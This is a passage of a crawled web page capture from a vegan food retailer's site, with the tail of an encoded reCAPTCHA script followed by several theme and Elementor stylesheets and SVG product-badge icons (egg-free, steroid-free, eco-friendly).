fDh3LDsW3DisOwbMKew6EwOsOKw7PCqENawpPChMO6TMKswoHDpinCjg8EwpNjw6Vnwo1uwrQbwqMuSMK1e8K6w7rDr8OXBcKlPyTDmQkxb8Ocwq7DtsOMw6VvT8OzRcOCwqjCusKaWkFgwp/[base64]/wo3Ct8O6Qi8aahTDgcKGQ1ZRGcKGAzTChMKCHyMtwrZ2wr3Cg8OmYWnCmXbDrcKdwq/[base64]/[base64]/[base64]/CgMKSw5vDg8KTw7cGw5/ChQvDq8KALMO2w5PDicOKw4fCpGXCqABhb0LDqiN3w5NLwqPCmyDCjcKMw4jDp2ZdC8Oawo/ClcKxAcOkwrwhw77DncO2w53DkMOywqjDtsOnFBU6Sjknw5M/L8OCDMOBXix2Qj1Mw7DDsMO8wp9jwp7DmDE9wps7woXCnCjCkClEwofDmwLCrsKBWTBxWhzCmcKZcsO3wqYRLcKiwqLCkW/CjsKPL8OfAjPDqiUGwrPCkHvCkR4Ed8KJw6vDnSnCo8OKC8KvWEs4ecOGw6Z4BAnCiwbCsnc/GMOzTsK5wq3DnX/[base64]/CryDCssK5wpsLFTLDhsOvEnjCscO1A3shc8KHYsOBw7MMZ3zDtcOaw5LDnCnCssObRsKZZsKDJ8O4cAcPCcKFwozDjFYnwq89KG/DizrDnzHCqMO0IBY6w6TDl8KGwpbCnMOlw6oawpFowpoJw4B8woADwoTDncKuwrVkwoc/amrCksKzwrEzwoV8w5YdFcOvE8K/w4bClMOiw4gkIHXDvMOswpvCiXnDk8OXw6zChMKUwp8ccsOQFcKHQsOiesKPwrQ1SMO0WgF4w7zDoAsvw6V6w7/[base64]/w55gwqQmZ0Ecw4/DsMOmcVrCpCHCn8Ksd8KJG8KUJT5kdcKGw7rCvMKqwqVnRcKCw7x5DzdDLQ7DvcKwwoJOwoUkNMKMw4oaLEZdFyLDpghCwo3Cn8KEw63Cmmdew5wxYAvCjMObJFkqwrPCh8KobAxkHXPDs8O4w74pw5bDtMK6EkoVwoVmd8OtU8KKdibDsyY/w5lZw7rDhcK4JcOcdSgTw5/CgkxCw5/DgsOXwrzCrj4rSUnCoMKKw5BsLGdPe8KlThtgw4pswqofcWvDpcOjJ8Oxwolzw4tmw6QIwpNxw48hw4vCvgrCmnUCQ8O9DQRrYcOycsK9PFTClGlTBkZzAC4TIcKhwpVSw7EKw4HDn8O7f8KIKMOpw4zCmMOEd0HDt8KMw6DDrCI+woF2w43CnsKSEsO/I8O0MVFkwokqe8OKEVc/wpjDsAHDvFg6woRsAmPDj8K3NDM9XCfDgMOUwrc+N8OMw7PCjsOQw4HDtBwDXnDCnMK5w6LDrl4mwoXDkcOowp8iwoTDs8Kjw6XClMKyTCkqwpfCsGTDkmgUwrTCgcKZwqgxAcKUw4heCcKCwqNGHsKtwr/[base64]/DvMOpFMOWFsKHEGjDpCXDv8OkRVZzPcObbMKGwpXDtmDDu3BMwp/DosOiV8Oxw7vCkF/DrMOtw6vDmMKeJsODwqjDsQdDw6FiK8Oxw5bDhHtcUnDDgiBLw5rCqMKdVsOrw7/DjMKWEsKaw7pMU8OhZcKLP8KzMWM+wpJCwpBuwpBJwp7Dm2pEwpdPTXjCvVMgwpnDgcOKEl0YYX18WjzDhMOdwqzDvTduw5g/Cx9xN1ZHwpkgfk0uEGMFM1DCjQAaw5zDgRXCjcKww7jCs3pmAEsZwo/DgkjDusO2w61jw4pAw7rDisKBwpM4XQHCl8Khwq8cwptrwqLCjsKYw5jDpDFKdhtJw7JBS2M/[base64]/wpQbWQopPVfDgMOvwoDDml/[base64]/CicKsw5MHwqLCtnXDtHrCgD9sYUE2C8K9QcOZTMOJw7sjwqMeDiTDlnUQw4N0DkfDisOiwp9KQsKiwocVSUdVwoYRw4ttVMOVYhXCmVkzccOSKQ8PWsKZwrYXwofCmMOSTHPDnSnDtynClcOhFRTCgsO1w4XDvkbCjsOrwr3DjBVQwp/CmcOLJRVEwpwtwqEnPxfDmnZLPsOHwpo+wo7CuTNYwpdXV8ONU8KNwprCisKbwrLCl249w6hzwpPCksOMwrDDmEzDv8OkM8KFwqLCmSxsOWctES/Cp8KpwpxDw4tlwrcdHMKmPsK0wqbDnxDDhQIQwq9wGU3CusK6wqN/ZUJSIsKNwp4Zd8ODVUhjw78FwplULRjCrsOUw6rCpsO9KiJew6HDq8KOwrTDgwLDkEzDg1/[base64]/Cq8Omw5/DjjN4wqN0VMORwqclwpxlw7TCr8KiPhvDkk3CgQkOw4YHOsOnwq7DiMKjUMO0w5XClMK+w7ByETPDlcKjwpTCt8KOV1rDvW5ewojDpXAfw5TCjEHCiVhXdgB8UMKOMVd8UhbDrWbCgcKiwq7CksOAPU/Cl1bCnxA/cjTCp8O6w4xxw410wqFvw7RcVDrDk1DDnMO8RcOdAcKVTCMBwrfDuXQvw63Du3TDpMOtEcO8RSnCsMObwpbDssKiw5Epw6HCg8ONwrPCnGF5wpBUaW/[base64]/Ct8OuGXk4McOnw6Z3aCVEMnDCt8OiQ2gkKznCg2kIw5/CjC0Lwr3CnTnDgidVw7TCgsO9SyrCmsOqYMKlw69pfMOFwrh8w5BCwpPCnsOfw5AbeyzDvsOiC2k1wonCtk1EPsOXDCvDgUwbQErDpsKfSXvCrsOnw65UwrbCvMKgAcOjdg/DtcOiB1ZSFlxGX8OkeF8Sw4tYK8KNw7rClXw8L2DClTbCpTIuZMK1w6N8aFdTTR/Ck8KQw5QwO8KkQMOyZgRmw6N6wpbCoR3CjsKFw7nDssK5w4TDrR1CwoTDrHZpwpjCq8O1H8Kow67CpMOBTUjDpsOYRcKWKsKGw5RSJMOsTXHDr8KFEwrDgMO5wo/DvcOYK8KEw4XDiELDhcOzVsK+wps2Az/ChsOvN8Onw7Z0wo17w6ABEcK7YTF2wotXw5YGEsKcw63DgXdYb8OxQTAdwpnDrsO3wqARw7kKw7EwwrTDs8O7QcOjIsOuwq5zw7vDlnnCgsO/H2d3V8OXFMK/[base64]/[base64]/CoTkWA8O1wrPCt2Qpw6rCpcOhJ1R0w6Raw6PCp8KSwqZMOcKhwp5Bwr3Dt8OuV8KGJ8OCwo0VPiXDuMOUwopBCy3DrVPCsCk0w4zCgWISwq3DgMO0G8KPVGAQworDvMKeImPDpMK+DU7DoW/Dlh/DhiIqXMO+X8K5YMOcw69Hw5EKw7jDq8OKwqHCsxbCmMOhw7w1w6vDhHjDkXcSM0oJR2bCvcOTwqo6K8OHwpdJwooBwq4vUcKfwrLChMO5N29GJ8OFw4lEw4rClntnPMO0HGnCkcOSHsKXUsO7w7xew4gcfMOYIsK4E8KUw4LDicKqw6zDmsOpKWvCusOgwoc5w4/Dj0sBwpZzwrfDhikuworDo0oiwp/Ct8K1Fw91Q8Knw7swDFLDsAjChsKjwqZ5wrXCq1jDoMK7w50NXy0Zwp1Bw4jChsKyUMKIwqrDtcKww5Nhw57DhsO4w68JbcKJwqYOw4PCpSglNxk5w7/[base64]/wqrCnzTCqMOzEsOswp4TXWjDuT/[base64]/DlMKBw7nCgHAESsKpJcKtwocbZm87w5gDwrrDtMK0wpwcVz/CoRbDgsOCw6NQwqhAwoHCpCMSK8ODYQ91w4jCkl/Du8KpwrBVwoLCt8Kxf118OcOEwoPCpcOqNcOlw7M4w7Utw6geEsOswrTDncOhwpXCscO/w7gpA8OwLUjCtig6w6QEwrlRP8Kidy4gMFfCq8KtUF1NQV4jwrYDwq/DuzLCnF89wrUQKcKMXcK1wpYSfsO+Cjo8wonCicKmMsOVwp3Dp29wGcKOw4rCrsK0RibDlMOfcsO5wrvDv8KYJ8OiVMOwwpjDsyIEwog8wrDDpSVtCsKebwpCw7bDsAPCm8OUZ8O7W8Okw5/CscO+ZsKOw7jDp8OHwoEUeGdPwqXCsMKww6ZoT8OaJ8K1w4sEX8KbwqB8w5zClcOWJ8ONwqXDpsKTDF7DtFzDo8Ksw7jDrsKtQV4jB8O0QsK4wop/[base64]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[base64]/[base64]/DcKkYEAHCnHCvMO0L3bDpMOKw6DDk8O3KWQywqXDqQXDrcKuw5JFw4BwJsOBJsK2QMK+IA/DvnXCpsOoFHl6wq1Vwql0w4vCv2Vka0EJQMOtw4FsOQrCn8K9B8K+XcK1wo1Jw6XDgXDCnH3CunjDrsKtJsObAXQ4RQJAdsOCM8OEOsKgCWZCwpLCm1fCtsKLb8KlwpXDpsOewppgF8K5wo/CvHvCscKtwoLDrDsuwq4DwqrCmsKGw6DCjTnDlAI/wpjCoMKAwoI0wpXDqDUmwrDCj0EdNsO0b8O6w4lqw5dvw5HCr8KJKARfw6lew7LCoXjDjVTDqH/Dmmwyw6VRbcKFR27DgwdBTXIRXsKzwp/CnU5dw4DDpMK4w5HDhEQFKFgxw6rDr0bDnVB/ChlyHsKawoUqScOrw7vDggYJN8KQwrbCo8K4SMO8BsOJwqRHacOwXSs1U8Onw7jCicKNw7Bcw5oVH3PCtT/DucKjw6jDssO5Mh5/XF0PC1PDoknCkQHDswpZwrrCg17CtmzCsMK+w5hYwrY9LkdtbsOWw5fDkTlTwr7CgAIdwoTDuVJaw5MywoYsw5IMwpzDucOJKMOJw45/[base64]/UMKzM3rCucKSw7DCqmjDmhrCqcOyQ1F5w4nCvCrCswPCsxhKccKTSsOlekbDl8KYw7HDv8KsSVHChG8CWMODO8Onw5dPw6rCnMKBEMK5w5zDig/CrwLCl0o2UcKlXSoow47CnVhJV8OawoHCimPDkXw9wqlTwq8GVH/Chk3CulfDrDjCiFfDqSXDt8ODwpQSwrVHw4TChz5cwo1Ew6bCln/CmMOAw7XDmMOfPcOQw6dfVQYvwrnDjMO9woAUwo/Cl8KZT3fDqAbDgBXCgMKkbMKew4B7w54Hwptdw68tw705w4DCqcKUecOywrbDuMKaUsOpUsKHbMODKMO+w4/CjSwXw6AwwoZ6woLDjnzDumfClSzDpDnDhBzCqjMbW2AFwpnCrzvDh8K2Ax4xLyXDjcKpRi/DiSfDnxzCkcOKw4nDqMKzBmHDlD0PwoEFwqluwoJuwrhJacKDImZ0DHTCgsKgw49bw6gzIcKdw74\\u003d\x22],null,[\x22conf\x22,null,\x226LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://goveg360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Vsg4zVXLQbSOUII6VWIL/pMFZBoa2NhuCnleSGDHFWM\\u003d\x22,1,0,null,1,1769249385906,0,0,[89,112,91],null,[232,106,98,35],\x22RC-4VezuiO8cBw3yQ\x22,null,null,null,null,null,\x220dAFcWeA7HRsIzV0t9-gRrPrE_kyaP3jkckCBdgsRo1DatEUQ-7FzeG6wr5nlxxcysrcuLJ08M5AftxW9omb2VdxySId1-msrBtQ\x22,1769332185782]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4
body_size: 232
content:
div.wpcf7 .wpcf7-spinner{position:relative;visibility:hidden;margin-left:-5px}div.wpcf7 .wpcf7-spinner:before{position:absolute;top:0;left:20px;margin-top:2px;content:"";display:inline-block;width:16px;height:16px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle}div.wpcf7 .ajax-error{display:none}div.wpcf7 form.submitting .wpcf7-spinner{visibility:visible}div.wpcf7 form.submitting .wpcf7-spinner:before{animation:wd-rotate 450ms infinite linear}.wpcf7-list-item{display:inline-block;margin-right:10px}.wpcf7-radio input{margin-left:5px}.wpcf7-not-valid-tip{display:block;color:#F00}div.wpcf7-response-output{display:none;margin:0 0 20px}form.sent div.wpcf7-response-output,form.invalid div.wpcf7-response-output,form.unaccepted div.wpcf7-response-output,form.spam div.wpcf7-response-output,form.failed div.wpcf7-response-output,form.aborted div.wpcf7-response-output{display:flex}.wpcf7-form.wd-style-with-bg{--wd-form-bg: #fff;--wd-form-color: #777;--wd-form-brd-color: rgba(0,0,0,0.1);--wd-form-brd-color-focus: rgba(0,0,0,0.15);--wd-form-placeholder-color: #777}


--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4
body_size: 130
content:
.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}


--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955
body_size: 227
content:
.elementor-728 .elementor-element.elementor-element-9b07fda:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-9b07fda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2bd0ad4 );}.elementor-728 .elementor-element.elementor-element-9b07fda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-9b07fda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-cab3678.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-cab3678 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-cab3678 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-88ab7be{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-b6c3c1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-b6c3c1e > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-b6c3c1e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-727fac9{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-62cbc34.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-62cbc34 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-62cbc34 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-d9abbf9{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-c69314f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-c69314f > .elementor-element-populated{padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-64e75af{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-2f0e28ac:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-728 .elementor-element.elementor-element-2f0e28ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;}.elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/egg-free.svg
body_size: 518
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Egg-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M57.27,67.76c-14.12,1.51-22.82,28.53-20.92,46.32S50.85,141.28,65,139.77s24.44-13.37,22.53-31.16S71.4,66.25,57.27,67.76ZM59.59,80c-.07,0-6.75,3.69-8.11,13.89A3,3,0,0,1,48.8,96.5a2.58,2.58,0,0,1-.78,0,3,3,0,0,1-1.94-1.14,3,3,0,0,1-.6-2.25c1.72-13,10.29-17.92,11.27-18.44A3,3,0,0,1,59.59,80Z" style="fill:#43b02a"></path><path d="M117.1,92.42c-17.74,2.24-26.91,15-25.14,29.09s13.83,24.19,31.57,22,42-16.91,40.27-31S134.85,90.18,117.1,92.42Zm38.3,23.71a3,3,0,0,1-4.14-1.08c-.16-.26-4.05-6.6-14.22-7.51a3,3,0,0,1-2.72-2.57,2.78,2.78,0,0,1,0-.75,3.06,3.06,0,0,1,3.28-2.72c13.26,1.21,18.68,10.11,18.9,10.49a3.25,3.25,0,0,1,.38,1.06A3,3,0,0,1,155.4,116.13Z" style="fill:#43b02a"></path><path d="M113.61,85.74l.88-.11A62.94,62.94,0,0,1,129,86c1.13-17.68-7-42.32-20.38-44C97.14,40.54,84.55,57.73,79.4,73.32A73.34,73.34,0,0,1,92.5,97.63C97.56,92.12,104.76,86.85,113.61,85.74ZM92,64.77c3.78-12.89,13.54-16.38,14-16.52A3,3,0,0,1,108,54c-.08,0-7.23,2.61-10.12,12.5a3,3,0,0,1-2.58,2.16,3.26,3.26,0,0,1-.47,0,3.06,3.06,0,0,1-.73-.13,3,3,0,0,1-1.78-1.44A3,3,0,0,1,92,64.77Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/09/steroid-free.svg
body_size: 1125
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 181.5 181.5" style="enable-background:new 0 0 181.5 181.5;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{fill:#43B02A;} </style> <title>Steroid_Free</title> <g> <g id="Steroid_Free"> <path class="st0" d="M91.5,4.2C43,4.3,3.8,43.7,3.9,92.2c0.1,47.7,38.3,86.6,86,87.6h1.7c0.9,0,1.8,0,2.7,0 c48.5-0.7,87.2-40.6,86.5-89.2C179.9,42.2,140,3.4,91.5,4.2z"></path> <path class="st1" d="M57.9,109.1l13.8,0.1c2.4,0,4.3-1.9,4.3-4.2l0.3-53.3h7.3c0.7,0,1.3-0.5,1.3-1.2v-0.6c0-0.7-0.6-1.3-1.3-1.3 h-7.3L54,48.3l-7.3,0c-0.7,0-1.3,0.6-1.3,1.3v0.6c0,0.7,0.6,1.3,1.3,1.3H54l-0.3,53.3C53.6,107.1,55.5,109,57.9,109.1 C57.9,109.1,57.9,109.1,57.9,109.1z M58.8,102.6l0-8.9h4.4c0.5,0,0.9-0.4,0.9-0.8c0,0,0,0,0,0v-1.5c0-0.5-0.4-0.9-0.8-0.9h-4.4 v-5.7h4.4c0.5,0,0.9-0.4,0.9-0.8v-1.6c0-0.5-0.4-0.9-0.9-0.9h-4.4v-5.9h4.4c0.5,0,0.9-0.4,0.9-0.8v-1.6c0-0.5-0.4-0.9-0.8-0.9 c0,0,0,0,0,0h-4.4v-8.7l12.1,0.1L71,102.7L58.8,102.6z"></path> <path class="st1" d="M59.9,123.6l0-8.7h-1.3c-0.5,0-0.9-0.4-0.8-0.9c0,0,0,0,0,0v-1c0-0.5,0.4-0.9,0.9-0.9H60l9.7,0.1H71 c0.5,0,0.9,0.4,0.8,0.9v1c0,0.5-0.3,0.9-0.8,0.9c0,0,0,0-0.1,0h-1.3v8.7c0,1.2-1,2.1-2.2,2.1h-5.4 C60.9,125.8,59.9,124.9,59.9,123.6C59.9,123.7,59.9,123.7,59.9,123.6z"></path> <polygon class="st1" points="63.2,152.5 63.4,126.9 66.1,127 65.9,152.5 "></polygon> <path class="st1" d="M59.2,45.4l0.1-14.7h-5.4c-0.7,0-1.3-0.6-1.3-1.3c0,0,0,0,0,0v-0.6c0-0.7,0.6-1.3,1.3-1.3h5.4l12.1,0.1h5.4 c0.7,0,1.3,0.6,1.3,1.3v0.6c0,0.7-0.6,1.3-1.3,1.3h-5.4l-0.1,14.7L59.2,45.4z"></path> <path class="st1" d="M125.4,145.8h-23.8c-4.4,0-7.7-1.1-9.9-3.4c-1.5-1.5-2.3-3.5-2.4-5.6c-0.1-2.5-0.9-47.1,0-56.9 c0.7-7.9,5.7-13.4,9.3-17.4c1.1-1.1,2.1-2.4,3-3.7c1.4-2.9,2.1-7.7,2.3-9.3L111,50c0,0.3-0.7,7.2-3,11.9c-1.1,1.9-2.5,3.7-4.1,5.3 c-3.1,3.4-6.9,7.7-7.5,13.3c-0.9,9.5,0,55.7,0,56.1l0,0c0.1,1,1.7,1.9,5.1,1.9h23.8c2.3,0,4-0.4,4.7-1.2c0.2-0.2,0.3-0.4,0.4-0.6 v-0.2c0-0.5,0.9-46.6,0-56.1c-0.5-5.6-4.4-9.9-7.5-13.3c-1.6-1.6-2.9-3.4-4.1-5.3c-2.3-4.7-3-11.6-3-11.9l7.1-0.6l-3.6,0.3 l3.6-0.3c0.2,1.6,0.8,6.4,2.3,9.3c0.9,1.3,1.9,2.6,3,3.7c3.6,4,8.5,9.5,9.3,17.4c0.9,9.8,0.1,54.4,0,56.9c0,2.1-0.9,4.1-2.4,5.6 C133.1,144.6,129.7,145.8,125.4,145.8z M96.4,136.7L96.4,136.7z"></path> <path class="st1" d="M103.9,33.8H123c1.8,0,3.3,1.5,3.3,3.3v12.7c0,1.8-1.5,3.3-3.3,3.3h-19.1c-1.8,0-3.3-1.5-3.3-3.3V37.1 C100.6,35.3,102.1,33.8,103.9,33.8z"></path> <rect x="92.4" y="86.2" class="st1" width="42.1" height="33.7"></rect> <path class="st1" d="M90.8,0C40.6,0,0,40.6,0,90.8s40.6,90.8,90.8,90.8s90.8-40.6,90.8-90.8S140.9,0,90.8,0z M90.8,171.5 c-44.6,0-80.8-36.2-80.8-80.8S46.2,10,90.8,10s80.8,36.2,80.8,80.8S135.3,171.5,90.8,171.5z"></path> <path class="st1" d="M22.5,143L15,132.3c9.9-6.9,19.4-14.1,28.2-20.7l7.9,10.4C42.2,128.7,32.5,135.9,22.5,143z"></path> <path class="st1" d="M139.9,55.4L132.1,45c5.7-4.2,14.4-10.6,20.9-15.3l7.6,10.5C154.2,44.8,145.4,51.3,139.9,55.4z"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/eco-friendly.svg
body_size: 652
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Eco-Friendly</title><rect width="200" height="200" style="fill:none"></rect><path 